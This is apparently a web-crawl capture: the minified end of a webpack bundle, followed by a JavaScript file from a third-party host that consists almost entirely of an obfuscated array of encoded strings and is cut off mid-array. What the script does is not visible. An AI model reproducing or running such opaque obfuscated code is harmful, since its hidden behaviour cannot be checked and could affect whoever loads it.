e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t},function(){var t={784:0,233:0};r.O.j=function(e){return 0===t[e]};var e=function(e,n){var i,o,u=n[0],a=n[1],s=n[2],c=0;if(u.some((function(e){return 0!==t[e]}))){for(i in a)r.o(a,i)&&(r.m[i]=a[i]);if(s)var l=s(r)}for(e&&e(n);c<u.length;c++)o=u[c],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(l)},n=self.webpackChunknewfladgate=self.webpackChunknewfladgate||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}(),r.O(void 0,[233],(function(){return r(987)}));var i=r.O(void 0,[233],(function(){return r(401)}));return i=r.O(i)}()}));

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/marrilee.js
body_size: 82685
content:
var _0x8915926d=['dCokW7fYW5C','W6VcQSk7cIu','WPa7W4n/za','WQRdLmodA0q','W7ujW4JdOmkn','WQ4gWQPiWOy','W506A8oiWQS','WRtcRCk5asS','y8oqDJtcPa','WRHNW7/dJmkp','W4zJFSo9oG','W65fhtjq','W4bUW53dOmk4','W6dcKCodaJe','sKu+pmoV','W4hcQmoSl8kz','gWWkW5zK','vb/dRZxdOq','wCkKWPL+nW','W7RcQ8kUdbC','W4v6u8oBWPu','aG7cLH/cQq','WRRcISokW4hcVW','d8kOWPhcTdu','W6JdQvxcSmkj','W4ZdKmobW5rh','WOyXsdRdSG','W4f6E8oZeW','W77dV8ohW4vw','W5ZdQmorW55o','tZBdIWRcLG','WOWzW413Ba','W5aTWRjMWPq','WQpcR8oRW6BcJW','ECoWFJRcJW','W6ixW6lcNSoN','W5m3W4pcMCoH','WRCeexhdJa','jNdcHrtcVq','CI3dSG3cPq','W6WtW7hcSmkn','rXa5fWG','f2nea8kO','WRddQ8kdsHW','WQFcQSokW5RcVG','WPVcPSkOWRSA','W5PEymorea','WRGihCovpW','WOK4WR3cPJe','mCkoWR/cLYC','W65UnZDl','WOuXWPxcPIS','WOtcQSovW4VcVG','WOxcH8o0amkk','wSo6jgpdJa','WPvLWQfkWQu','W7BdI8ksWOOz','WQBcK8kCW6XC','g0uEx8kn','l8oDW6f9WRS','W6RdVmorW4vS','FexcGSk2WQy','W6yOW6VcJmoS','fxtcIHlcGW','Br7dKHBcHa','WO0Vo8o4nq','W6FcJaugWQK','zmkzgGy','WO03W59TBG','WRxcU8oMj8oH','s8klWPPHcW','gsFdG8ksWRG','nbihC8oN','WPC1W4ddK3S','BCkWWQrsiG','W4ZdISkrdSkX','nSohW7PGWRC','WORdQ8o7q0u','rJldPmkBWPW','W7FcRmoEWR4','W7lcRCkjgGm','WQ0wWOdcRdC','W7xdPelcQCkd','ymoRzdVcQq','WRldQZxcIua','WPuFBJFdTW','uHFdN8kLWRG','W7/cLmogetu','W7zIFSkI','W7hcOCksgbu','vsJdIG3dTa','WO3cSZdcJXO','mmkUWRBdVtW','WPhdR8kbvrC','WOBcOSoYW7xcPW','ic1kW71q','W4NcTSkLdI0','W73cTCkIW4Od','WPKJwYNdPa','W7VcQ3JcVb8','WROvWRDbWOe','W4aiW5JdHCku','W5lcOmoZlmky','ECoOkNNdJq','B1jBpxu','p3xcJrdcQq','WQPeWRPJWPK','gXLQW6v5','W4bWySoDka','W7LXW5JdO8kv','W6/cO8k2fIu','WO/cKmo0hSkh','fWXHW7LQ','WRSfefJdGW','WQCrWO3cLH4','W6eyvSoOWOG','WPiMW5NdLxG','vhmvjmoH','W5VcJ8oVeIq','gSovW5v/WO0','WP/dUSkAxri','c8kbWRVcGbW','ix0XDmkb','W6xcJColbZy','W5jPW57dImk1','E8klWRr9hq','W50xBSoMWPW','W6RdJCkKWOaP','WRtcVmk+aH0','x8kNWPrImq','W53cVCoCWPuS','xhZdIaRcIq','W47dN8okfSo6','W7hcTfNcQHO','WQ3dGX3cHNC','WQqBWQraWPu','W6pdQSopW7r2','W4xdJ8kBxSkB','rba/bqa','W5y1smoLWRO','W7dcNHKAWPW','WRSAWQrfWOm','xCoZif7dHq','jwlcJtFcHG','WRxdJdZcNu8','WOhcV8ooW4FcRW','WOyRW4X8yG','y8ouhI3cIG','WQhcPSkYW5TT','WRpcMCosW5xcOq','W4ldH8kcx8kA','qGBdKahcIW','WR/dVmkIW7jn','WOCFbCoOmW','exHzW5ldNW','WRlcImomBtW','W4jXW5NdP8kI','uHxdJr/cNG','WQ0wWRxcSZy','WPNdVXJcLvy','WOPsWRJdVqm','BNGco8o1','W6hcLqGDWR4','x8kZWPL4lq','cZqvW4P+','WPFcL8k6rJC','W5hcNrq0WOq','W7pdUCkWWQGI','W5lcQCowkrS','WPhdTCkPsW0','WRldSdlcJ0u','AMOlpCoQ','dqG6WPdcVmoMiSokWPebWP81yq','WQ84W6rVqq','W6xcTNRcRZi','W4pcNSktlJy','E0HtW6tdHa','W7H1oI5d','W6BcM8oEWRqL','cZifqmok','W6tcMmopWRq9','wLffpay','mgqXF8kn','WQPbWPvxWRG','pmoiW7T/WRS','WPWKsI/cIa','WQqUWPBcMXO','urxdI2VcPq','x8oSi2tdHq','W5BdRXCEW4y','W7GLW6pcKCoW','WQ7cKSk1WQTY','sGpdMIZcHq','g2FcRr3cVa','W7DsW5FdJmkr','WOtcS8khW65B','WQLGWRvWWOG','WQ85WRrjWRW','amo8wrNcPW','WPCOWObCWOe','oW5QW7yh','WRf6WRPHWOq','WRZcQSkXar8','WRZcQmo+WQf0','W4agEmoMWPa','sw5bcNi','tYldKqFcVq','nK/cUYhcIa','W6xcJCoOWOyR','WRNdOmkryZm','W53dHCkEBmkz','WONdGuZdHvi','Dwe+fSoQ','wtONnHi','CCogcbZdQG','W4pdHCkuvSkp','kmoDW7icqmkNz8kvWP95WO9+','W4xcHdmGWQ0','W5RcP2/cHci','WP/dVmoNruW','WO4MaSopmG','bcWYzCoo','WPxcHSo3WQbT','W7ldVfBcSCkD','WP7cUCoQWOj3','WRdcVSo0W4RcIW','rSoYW5FcNmkl','WPu6tJRdOG','thfXivC','WQ8lWRreWOO','WQdcL8kjW7XE','W5dcTCoOrSkx','ebeurCkk','cgyq','W67cJSozbZS','WP7dRSoTsf4','WQdcKmkkW6La','WPddGHhcNNi','iM/cUZFcOa','W7dcQCkPfGu','W5TJW5JdUmkR','qmopkfVdJW','W58OW4dcUSoG','W7/dRMdcU8kd','oGG+W7Tx','W6NdLSoNW7fM','W6r0pW9t','WPPLWPzrWRq','WPJdT8o6teS','WRyNW64EFW','W5uaF8oOWOu','W5ZdMCkjtmk1','tdxdQIdcNa','W73cONhdIYa','W7PhW5BdUmkr','W7FcOmoFWQ8P','W77cSSkIW5W3','W7m3W6RcICoL','dqWYz8o5','BCoJW5NcKmky','WP7cRSoFW7xcIW','WPZcSCouW5BcQq','kCkqWOhcHd8','vw9PW6ddNa','mMO5E8kg','WQGtfwldMq','WQlcOCkfW4vb','WRFcIhxdJhO','WR7dSdNcHxC','WPdcLSkgEhq','W4pdMulcRmkF','W6lcQ1lcSX4','WOdcTSkMmd8','W7JdRSkxyCo/h8oLW589WQ96DG','CdBdRSkgWO4','vSorW4RcOmkf','nSkDWQhcNdK','mwWUE8kF','W77cMmojWPGI','W6JcLXShWQ8','W7FcMmoVE8kP','BtmoibK','WOSVW51XAq','l8o7W5nVWOe','W43cGZKzWQi','W7xdI8kGWPCK','AgniW63dNG','W67dUSkcWP8C','zHDxW5ddIG','W6ldUCk9WRTN','W5dcUCoVjmkq','W6tcImoBWRqK','W57dMCoKi8oH','W7RcNW4jWQy','fZaCW4TK','WPPuWOnZWRq','raSRbr0','W5xdQCocW5Lr','ENzgW6ddIG','BIFdUmkiWR4','W6VdTmkws8kg','WOpcKCo3amki','WQtdQCkrWOvB','WR3cRmk2ea0','W7ZcPSosW69q','WQ7dTSoEB0u','W6yRW6tcI8oR','WRJdT1FdILW','EhbrWPZcOW','WO0TWRpcSZK','W7RcU8o4cbu','W4BcMSkeu8kf','W6pdTmo5jbS','W7tdQftcUmkp','eCo7W7zHWP4','WQ4TWRzwWOa','xmo+jgldJG','WOiWW5pdM2u','WQddK8kOvmkZ','bCoAW515WO0','WPJdQmk5qrG','W70JW6FcJSoW','ESokq1BcRq','kL1mrSoS','DwfeW5ldHq','WQOzWQXkWPG','W5PLW7VdG8k+','DmoPW4FdJ8ki','WR/cMmoDW5BcOW','WPOyECouba','WQvIWRLVWPO','W6XYiJ9s','WOKWrJ/dQW','WQtcGSkfW49T','WPddL8ouE3VdGSo1W5hcRmopEJ0','WOpdSCkQrHy','WO8BWQzwWPq','evTYW7/dIG','W6dcTWG+WOu','kCoAW7L8WRa','WR/dTLNdIuu','WRdcK8ksW6nE','yYJdVmkEWOq','W7hcUSocWRiT','WO7dQ8o4u1y','m8kZWRJdG8oZd8oyAexcNmkLW4NcPa','W6BcVSokWPi3','W4JcQmo8WOfj','mgVcIWhcQG','nqmpECoD','vSoAW7dcO8kr','vCoaW5dcLCkG','qSoUDc7cRq','W7ZdTCotW6bZ','x8o5fhhdMG','W6pdQCkWWRmT','WONcISkWW6LV','WOhcL8kqaJS','WQNcG8kpW6nq','W5WhW5hcK8oW','WOpdT8oMx0O','WOy/W5tdHw8','Fwidomol','W6xcQvRcLg4','W6NcSmoLWO44','W77cS8kmuCkW','WPNdR8oTr0e','ALHBpxW','WRm5WPPLWPm','W63dTCkVB8kC','WO7cOmoDW57cVW','kCkrWR3cLse','dCkdWQ/cMd0','iCkbWRhcOf4','WOi2W6ddGgG','c2uLtmkG','eCo/W5bnWPG','W5NdVSocW5Hk','WOG8WQhcHce','WQRdPuZdHu0','WQBcKmoHa8ka','xui2cCoK','Ad4Hftu','W4JdHmkutSkB','W6/cH8kneWO','W4pcHSoeWO5e','s8kTWPHZna','teLilxW','WPJcGfBcJdq','s8k5WRf+lq','v8kZWOzVcq','W43dSelcRCkn','WOWXst3dUa','WOJcICokWO1M','WQTYWRzKWP0','W5pcIgRcOdK','WQumW73dQf8','DK1AnwC','WPNcNCkgW6ff','W5WRW6FcL8oR','WRtdSuRdJfe','CxPqexW','l8oQW4JcOCkT','B3uMhCot','nmkqWR7cKGe','WOGhvudcNq','gCorW5TBWQ0','W7dcI8oFWQid','EXGMjHq','WOaLW7r9va','WPxcJSosWRz4','Fs08W5j8','W6/cPCoTWPCL','WO7dG2JdTa','W6rKmCotga','WQ/dQXNcTNi','W54aC8o4WPu','WPC9W4jMzG','WPK7WQFcGta','WQNdJ03dRu4','WO4+WQNcVde','W6xcTSohiHy','W4JdMNtcUmkT','wrFdIWJcHq','B2DZdhO','BNvQW7BdLa','sd4Ncd8','W7tcTCo1WQO0','WPCpW7faAq','wrhdHqlcMW','W5xcVCoof8kf','oxRcIaBcQW','WQddK8kKnJe','WRWQyXFdTW','W4NcSSo1mmkz','hGb2W7j/','iwNcLrlcOG','CmoxW5pcHmkT','W4ynACoHWOu','eMKvF8kx','WRNdTJVcNue','WRmrWOrvWPO','W7bIkc9p','WQNcNvRcRKa','WQqCa2pdMG','W5dcIN/cTWC','WRddSd/cQ0q','ECkYWQnDlW','W6RdI8kXWPC+','W4/cS8odWR4','zhHAd04','W4hcQmoUlCkp','WPNcImk1W6je','WRlcIfNdIKK','W7RcJSoaWPGP','WOVcNCo2g8kC','W57cTCozarm','ur/dVSk9WQm','W54nFCoLWPa','WQ3dTSoiuga','W4RdVmk6rmk6','WOC9WQRcSsO','Cc/dRCkBWPS','WO3cN8oRhSkD','WQ3cNmo/f8kx','W7VdL8kvC28','W7NcPSoOgmkl','WQtcV8ovfSkG','W5BdQSoeW79M','Bunxn2G','WQJcJmoOWRnB','W7dcKSokfJ4','WQ7dH1NdKwS','kmo1sbVdOW','WOldOCkMtqe','W6hcPSoGE8kD','WPHUeZja','W5BcGmoMnSku','W7hcRmkLdXG','ovtcRH3cKq','W4L3rCoBeG','W4tdICketmkp','WOK5sIVdSq','WPSRW7VdJ20','W5BcL8ovWRa+','WP8NrcNdPG','W71IECoVmq','uSocxrZdIq','dIGRv8o6','sKuEamoc','W4BdKLtcVmkp','W5FdImkbr8kr','eaC4qSoy','WR8XiN3dVG','mKhcQa/cGq','WQ3cV8k+aru','W5JcV3tcNXe','WRVcKCkxW4fn','WRXgzHxdUW','WRa+WRZcUZW','FgCyp8oR','W6ZdKmkZWPmm','WPyeW5XguG','eI8RrSoU','WOX6WQvIWOC','WPldG3RdPa','WRPAWOvcW6O','s2bMW5tdJG','W7VdTSohW5rr','ymo7W6NcVmkL','WPJcMmotWRz4','D8oxhq3cHW','W6tcRmkGmWS','lwWZF8kC','WPOJbxpcTq','W7xcGSkQW7uj','W5bhW6BdOSov','W4RcP8ovpSkh','zSoaEclcUa','CMSynmoM','dt8lESoJ','WQLVWQj1WOu','cs0yW4zK','cmoQW6vzWPa','W6tdTf3cOCkC','EmoBFsNcQq','nmkuWRZcLsu','W4z3xWTo','WQHFWQ5gWQy','W4eBCSoIWQ4','mCkCWRNcGZq','WQFcOCkDW6zl','WQW3W4XVWR8','rmogW43cPSkw','vmkNWPveiG','t8oazc7cRW','WPNcMmk2W7VcHa','WQKuWQHeWOa','qmodwGlcQa','wrmJaZa','oa1qW7Tr','qCoAlKBdRa','WQ0wWOdcVHW','cdqNqmoP','WO7dOLddHf4','fsiFW5nJ','W5WgCmo+WOu','WRNdOCkruJa','g27cHbRcPW','WPmpWQvoWPu','gaziW7zW','nJm6x8o8','AeSgfCov','D0zhiMG','WOFdOmkGur4','W6pdN8ksWO8z','W7FcJmo+WPbr','kf0JomoM','W79/W5tdHSkv','WRRdP8oCW6LC','fH1WW7XM','W6tcImoldde','WPVcPSkKWP8o','W5FcHCkWBaS','W67cMtm0WQK','W4xcNZmWWRi','WOZcPmowW57cRG','Ds3dRCkzWOy','W6RdI1ZcOmkA','iG8ry8oQ','uSovW47cS8kg','qCoarb3cPW','W7ZdRmo2W5rj','W7dcOmoMWOqY','WRncWRbPW78','WOBcPSk9ouu','W7DrW6JdJmkI','WO4IW5b9BW','gt4wW5b8','wXKNabu','WONcMSouWPnO','eYjUu2m','W7VcOCkZfH4','gqa2W4z5','sCoOW5tcSCkb','W5eAp0Tc','WP7dNXZcL2e','WOxcLCosWObW','W6ZcO8kPmWG','tCoovqNcPG','WOKMnSoufq','tmoaW5tcSmkk','W6FcOCojWRO1','WOtdVCkItru','WQ3cP8ophCkO','W6lcJmoVnSkg','ymoMW6BcSCkJ','WO8afmoCoG','W6ZdKSoNW6Dc','W4hdPZxdQha','qmoDAs7cIG','WPJdK8kKvJ4','WQVdH8o7uv8','WOORi8o8hq','WOSeW45Oya','WRave2BdNG','dSoyWPPjWPy','W4bWA8oHjW','WOFcKSoyWQ15','W7LbEmoecW','WQxcKmkiW7Th','w2julLW','W6RdLSorW7rs','WRuebCoyoW','WRTTWRv8WOS','W7mXeSogWQ0','bdeRxmoM','W5dcKSogcZ8','F0bemMK','WOFdQmo1sLC','cImSwmo6','E1nzoxC','W6dcQ8k3faO','WPmTW4b3Ca','hae7W4zH','W5xcP8oWu8kx','W7DsW4BdJmki','jWuxW5r4','WRdcH8kNW6na','W6tcS8oiWQuY','W7FcO03cTW8','BhvtW6ldGW','c8k4WO/cG14','WQhcH8kcW6nd','fIivW5fH','W7xdNCkLWP8+','bGfQW7zx','aGPSW6jT','guK+sSku','gqTGW7nZ','cujrzSk7','WPK0WQVcTY4','rZeHabS','vXxdSHxcNW','W4idW7/cLCoS','mmoeW5H7WRC','W7dcU8oPWQS4','WOBcS8oOWRZcIq','WPhcUmoXW5dcNG','eSoSW6vKWQO','huhcUdhcHq','dSkjWOZcTHq','W4nSW4VdPmk1','WQuBhh/dJa','wb49fX4','W4dcNmkKkYO','WQ0iW4pdNSk1','WPZdTCkQuWW','W5aBWOruWRK','WOpcR8kecXK','uSo+l33dIG','WRmnW6xcUGu','umo5f2ldMq','W79jW7/dG8kA','ESooAdpcUG','WO/dQCo+uf0','sKuOpSov','W6JdM8otW5L1','sG7cUIFcIa','W7FcR1dcSaq','W6dcGvtcPHa','FqBdGqRdOq','WQRcNCkvW6nE','nNFcMqFcQa','WQ3cKCkxW41M','WO/dT8oIvuS','WOZcJ8odWPb1','uCoZngddKq','W4ZdUCoEW5Pq','wtCibrS','W64EW67cRmoB','W47dHCkIWPmc','vaZdLalcJG','AN9lW6JdJG','W5NcS8oXjCkt','W63dLCoIW6W','W63cRmkKcaq','W6xdMfNcN8kS','WONcLCoiWP9l','W5NdImkzuCkS','WPy+iCoPfG','W7OEA8oMWPq','jH8kxSom','WOVcISo3hmkg','eetcUZFcJG','W78ntSoZWOC','WPCjW49uza','xfnjW4JcOW','W6FcOSoFWQOl','WRRdSJhcI1m','W6tdG8k1WOWN','W6ZcSmoQWOOv','WOtcS8kwW6no','W67dUZ/cV8kv','W798q8ocoa','WPyufxZdKG','WPy8W51NCa','W6FcTCo7kSo6','W6tdUmkDpZu','t8kHWOzLla','Amk4WQvziG','WPfqWPLcWQu','m8onW6r8WRC','WPFcNCorWPf5','WP47gCoqjG','W4/cUWK3WOi','uSo+jh7dIW','W4TsFCoema','wW/dGN7dOq','qmoQkxddIG','k2CTySke','qSo7CI7cIa','W7tcHa8YWOC','WO0KrcRdVa','WP0VzHhdUW','WROBqtZdHW','W5tcPq8sW4y','W4nLW5BdU8kQ','W65ksKTd','rHtdTmkDWOK','W7CRW6JcLCoM','W5pcMCoMlbS','W78XW7dcG8oU','DSoUeKldIq','xSoxhH3cMq','WOtdImoEtdG','kmo/W7LEWRq','DhafjSoR','gW5GW7jT','WRtcTCkLfHq','WPVdKN7dJK4','W4pdN8o1W7bd','WP3cISo8W7xcIW','ESoBd1FdUq','W45/F8oJia','W6RdNmkjW7CD','BY8kjZe','x8k8WPn+pG','WQVdOIlcLwW','hai2W5v4','W6H6zCoqmG','WRSQWQrkWPK','gYG1W599','aYmzW4HU','WRafWRbvWPy','W79fW7tdUSki','DMHrW7FdQa','W6dcL8o/aZO','W4NcKX4iWRS','WO/cISoKgmkm','xmkkWRxdVry','sSofW47cS8ku','WR/cLmkhW7Xz','WRhcISoSW4hcUG','W4BcOc0KWRK','W6FcRKRcVXC','W5xdQSocW5Ll','W43dMCkiu8kj','yCoyxWRcQq','wSkOWODenq','ASodrb3dGG','WRJcS8kjW49h','WPmRW4TTAa','W43cJ8oxWQrC','WQpcICowomkc','WQxcNSo6W6hcNG','W6rKfSoXhG','vmoKl3hdUG','W63dMmkHwmki','W7tcIhJcJXS','WQRdOtxdHfC','CsJdRq','W6vairrU','WOZcQCopW5VcUW','WRdcH8ozW7pcVq','W7BdICkGWO4z','W47cVmk5gd8','W6hcOmoonCkk','W45WW4BdVSkY','W5KxECo5WPe','WPRcTSojWOT7','W43cO8o4nCko','kSokW71BWR0','WRiMW5z/BG','W7RdICoYW5bp','W6ZcL8krlqq','W7jUjs5D','W7pcO8owWQCo','DCkjWQvHna','a0NcSJe','jq5VW6DZ','W7BdN8kSWPy8','W7qkW63cLmoc','WPKNW7rODG','WOeDWQKuW6y','W7BcKmouWQuH','vr3dRttcVa','W5hcSSo5kSkh','WP7dRSk6vrO','nCkiWQZcNJG','WOVcMmo2bSky','W5dcI8kBdsy','Fc3dPmksWOq','oxn2W7Gs','W5eAxWnu','nh85DCkm','w8oUkh3dRG','rSoRwr/cQq','WRD/WQ5IWPm','WO7cP8oiW5dcOG','WQSabMpdJW','mxCSyCk/','W4VcLSoEcCkd','WRJdJtxdR20','EYJcRtdcPa','hwGnDmo1','WQ7cKCkwjXe','W6uLW6hcTCoT','WRXNWRbHWPW','W4RcP8oSmmkn','uCoOlx3dMa','WPH2WQ5jWPC','WRZdJmoHufm','aqa6Cmoc','W63dMCkbrmkW','xWeKccS','W4hcTCoMnmkn','WRn/WRXZWPC','xtddTCksWPW','WPW3W4pdIMC','W43dN8kes8km','W4tdImkRB8kP','W6rKimokkW','WOlcSConW4lcJW','W63cQ8oahra','W5PTzmoTiq','W4ZcTSo8dmkW','W4lcTSo4m8kx','WQqGWRtcGcm','vSouW5NcO8kB','WR8qWQPuWOa','WPGJW7hcT8oc','W50DDSoGWPu','WQDWWPPDWQa','WOWYW6ldHKC','WP06iM/dVG','zCowW47cK8ka','WQCAWQv9WPi','W7FcOK3cTHa','W4pcNSoRd8kc','W5DVW5VdUmkR','WPhdVmk5sG4','W6ddQ2dcSCkC','WQmeF1xdKa','WORcN8kDjJK','WOWNW5jPBG','WRm/W6lcR20','WO8AW73dOgW','smkSW6lcNSkT','W4a/wCoBWOW','adW5W5LI','WOZcRCodWP5Q','WOpcICoRE8kg','W4FcV0ZcRXW','WR0zAc7dMq','W6VdI8k7WOmM','W7ZcI3FcRr8','W5akW4FcV8oe','W4jVW4ldUmkH','smoXexRdUq','WRmJd2tdMG','eYa7xCo6','WO0vh1JdJa','W7NcRmkZbtG','W5hcQ8kXfWu','W4fOW5VdRSkI','W5DSfs99','W7VdN8o1W6e','W7LUkcjm','lmkrWQNcIZ8','WQhcSmk8kqS','t8oaW4xcUSkl','W6VdI8osW4nr','WOK2WQ7cOdm','W6RdHCkQWPOI','WPyXschdVW','BgfCp2O','WQrgwdddNW','WROpW7ddR2K','qbu+ad0','W4/dVmkEumkq','W5BcG8o+fmkj','WPeOW4VdShm','W57cU8oDisq','W7FcL1/cTH4','WO/dQCk1sWC','ecOcW4P+','W5pcKMZcKcy','WP7dQSkQrt8','WQldQ1JdPhG','W69WW7pdSCkT','W6RcVSoOWQOW','DNXnW7BdLq','AX03FY8','ESo7EXhdLW','W7hdNSk3WOeQ','W7BcI8opWRKZ','WQRcUSkZeHW','sSk5WOP/lG','WR3dIuZdSNG','iMJcJXNcOa','WQddP8kxBf4','idG8iXa','WORcIfxdQxe','W6VcUCk6br8','W6/cMmoLWOaA','u8odf3pdMa','W7xdNSkGWPiV','bGO7WPhcUSk4wmooWQi4WRK','ftmJtmoQ','WOhcQSoqW5JcPa','W6hdSulcSmkb','W5CiW4lcLmop','afhcHbxcPG','WOVcSSkMjXe','D3OEjCov','W4pcTCoZkmkm','ws/dLWhcUW','W7pcTeRcVby','WPVdSx/dP34','WR9NWQjXWPu','WQmIwHFdVW','WQBcN8kDW7To','W6qXwmoQWRy','WPdcRCooW5FcQa','WPZdRHhcJhC','W5CLCmoNWPC','cgOOa8kc','W5a1WOXQWPK','WQJcL8kGWOXS','jHXUW5b6','uCoeW4JcPCkf','nJddJYtcMa','WOyfW4ClrG','W4xdUmoEW5Dz','ExjiW73dLq','W6VdQmkDtSkn','h8oBW7P7WQe','WOO7fmoipq','W73dJ1/cOCkw','jCouW6nLWQa','sb3dPWZcMa','A8ohW4xcVSkw','bY8jW4zA','W4rGECoVmG','WPmqeSokjG','uCoJp3RdTq','pticW6is','veHnWPZdIa','W7TLkXry','WQeDW5ldRuW','WO44WQNcTZC','WPGZW4BdHGu','WO3cN8ozWPr8','WOO8vYhdVG','WQpcS8kCp8oH','pIjiW7vM','WR/cVSkbW7Ln','WOyHWQ3cSaO','m34OFCkx','W410b8orcW','AcH0W4Pj','W4OdumoiWRS','CwDZdeq','wCoiW7dcUSkl','WO4shConmG','WQZdVLRcSwm','WPevWRz+WRC','WQrrWRX8WRS','bvhcIGlcLG','FceKomoG','bq4mbmog','WQ/cU8oFW7X9','WPVdO8oTqw0','m8kpWOhcVby','W6JcP8ovWReM','WRa5ahJdTa','feGrsSk6','WRFcJ8o/W4dcMW','WRhcPmkHdra','wmk9WQfrpW','W69GkZDt','W6/cQ8offJK','huxcSJhcKa','W7pcVSkwlsS','WQhcLmkiW7LB','eseYqSo8','oCooW4vOWQG','W7dcUCkMea','fCk0Dq/cUG','xI/dMmk1WPO','WOxcNCo/f8kC','WQZcKCoiWPjT','W7qLW6/cKmoL','W5XLz8o5mq','WOuJW5DKBG','W4zGymoImG','WOijEtBdKq','WQqnWQTgWPC','W7lcG2RcTYC','zWW1gs4','FsSdoY4','smo2urZcIW','WO7dOvFdHfy','Da3dRSk1WQm','W61btmoebW','WPjvW4ilzW','W5GeEmo6WPG','WRdcPCk9bWm','WPxcTmo0h8kv','BvddGSk1WPK','W6yKW67cI8oP','W47dKhxcNmkH','W7u0W6JcG8oj','CenlcL8','BCkLWPjYka','WPZcHmo9hSkB','W7hcRmodWQy6','mgqWEmku','xmkCWONcIv4','W78TW7xcI8o0','WO4daCorpq','zby/cHG','irmzW61I','WQGBfh/dNa','sSopvXNcMa','gmoTW6zgWRC','W6ddPfxcOmkO','W6pdQvRcVmkD','W6/cMSovWQ4+','WRzzWOJcMHu','W53dMSkxxCoQ','AG4yemoJ','W7hcQCoXkmkd','WPS/W6BdK2q','W5NcNmo1WPCk','Cg8cpCoO','WOZcV8oXW5tcQa','W7ZdJ8ohW6DK','WR3cM8oYfmkb','jSkdWRZcIIK','WOC2W5XKFW','iGOdyCkf','WPNcQCotW4tcVW','tSoVjhpdJW','iJ4wuSkq','WRKMemo4oW','WO8foN3dMq','vgKznCo0','WRNdMmk+yWe','WQ7cTSoCeSkq','WO3dOCoEuqW','W5NdUmkPFmkx','jqDRW4r2','wCo6n2ddKW','W4nQW5ldPmkY','W5hcP8ofWQqO','W5/dR8kKsCk4','xL1KW4BdUq','W4hcQSoQWQ04','sCoZpMJdHW','btyyW5j2','WPGqWOxcGtW','WPqgWQHkWOm','tCkSW6lcM8ks','wmorW4VcRSkl','WQ4Efw3dKq','W4/cQ8o2nCkR','W4FcV8oBl8ko','WQWBhhVdLa','wbpcL8o+WQW','t8kGWPL0iG','WRZcTCkLlZu','kuOma8kK','WO3cP8kVW78K','WRRcVCoDWOrk','WQhcSSkTkrC','WRv3WR5UWOS','ad4CWRb1','W594mZz7','WPBdU8k8yqW','iwGUxmkf','W6FcM8oFaZW','W5VcUmkbgHK','f8ogW61PWPm','W4VdOSoYW55e','W555zCoYnq','WPBdKHhcU0C','W4vZCCoMlq','WPNdL8oTBeq','WR/cImocvMi','WPeaW6brhG','W4BcVmk5js4','W51/W4NdOmk8','amk4WPlcPYC','wKC+mmog','W5VdMmoCW6rZ','WOKSW5zZCG','tr8KfHS','xHiKec4','D8ozEsNcOW','W5HkW6ddImk8','W63cKZGxWOK','WPG7WR3cNYi','edmBW7ji','lxKvzCkf','WQhdNmk+yHC','WO4bj0ZdLa','dZqTr8oU','W5ijW4xcRSoo','kN7dVaVdJW','W6/cRLdcTqm','fHjRW4zU','W5FdRSoGtSkn','W4BcVmo6mCkp','W7RcOb40WQ0','dqrYW6j+','W4tcQ8o3kCks','ndejWQvE','WOlcQCkjhSkw','zt/dP8kuWQa','WPRdRWhcIZ0','DCk8WOrBhG','W6hcKgtcVmkj','WR/dOmk4tXu','W7WKW7ZcG8o1','W5hcT0ZcLbq','W7pcRmkOeaG','WQWJvJZdNa','n2WVESkC','W6NdRLJcSSkB','nsjxW71R','W7e/pmkIxW','W5tcSSoVnZq','W4nrW5ZdJCkj','WOO8WQBcSsW','W5dcG8ooWOma','W7n5mdbB','W7umx8obWOG','W7BdU1xcTCkl','W6efybNdMG','WPi9WRfOWRC','WPqPW6xdQh0','nZayW5Hi','l28ZzSku','W5ntptny','W5/cSCo4WOaK','W7pcKCoiWQr0','xSkTWOP0kq','nuRcJGBcTq','tHBdJaRcJq','CefhneW','nCouW7LoWP4','W5TNFCoYoG','WOlcVCo1mmk8','e8kBWQ7cTJu','WOGye8oupG','EgP2hfW','WOFcLSoQW55H','WQydW6bluq','W5TTq8oKjW','WQNcSSogaCk4','W5T/W4VdOCkQ','WQpcMmoPdCkv','WQpcTCkDmHe','W7pcUCoUW7XX','FdeLtSkf','WP3cJCoHamkg','WR8jWOXBWR0','FmoiFLBcMW','bWOlW655','WPJcK1FcJM4','WRmVoCo+bq','W6/dSfdcQ8kj','W653pdvd','WP3dSSk5uHi','dbHZW69R','ySozh2ldMG','zsBdPmkAWOW','bcj3W6DM','WOFcMCo2WR9p','W4BdJmkOCCk+','j8oeWPb/cq','ibDmy8o5','WPKGsdFdVa','idibhc4','hmoFW7b4WO0','DfmohCoS','WQKsewtdMG','WOynFt7dGa','WOCwW5JdLw4','WPaOW5z9Dq','tLvIW5ddTa','W53dKmowW59W','FLTbi3S','WQhcMSkrW7Hm','WO7cJCoVeCko','W5HIB8o5ka','rrZdHCkKWO8','WPpcTSoXWPfp','WOZcO8oBW5hcPW','WR3dVmojuNq','W7NcOvxcTHW','W7ZcLmo/aGy','vSoxW4pcUSkp','WQDuWOnXWRq','WRJdTKpdIeu','qSooW4BcRCkO','bWX9W6vL','W73dR0FcOCkw','jmozW7z+WQK','j0/cMrFcIq','WOKKWO1wWP8','WRuBdSoAkq','DSkYWPLmfW','WP0afSoliG','W6dcMWuDWRK','W7NcOCk0gbC','WPb+WPfnWR8','W50aFSoWWPW','jehcUbVcVa','WOVdVhhdHKG','W4/cK8onfmkK','mMO0A8kw','W7RdM8kUWPOP','WPCqW5/dOgy','hr9JW7v7','dYqQrCoT','W5lcNXqdWQe','WRtdG2pdQwS','WPuVW4fQFa','W7BcQ8oEcsu','uCotW5dcUmku','dSkoWQRcTHy','WOeXssVdOa','WRa1WQ/cPZ8','ECooCZ7cRW','W6PzrSoyea','W6NdRetcOCki','FtldOaNcMW','W6dcGSolcY4','zJJdP8k/WQa','W7DRW5/dJCk2','tJBdQqNcIa','W5m+W4xcS8o0','sueJfmoH','D8ona3pdQW','Df9zmh8','k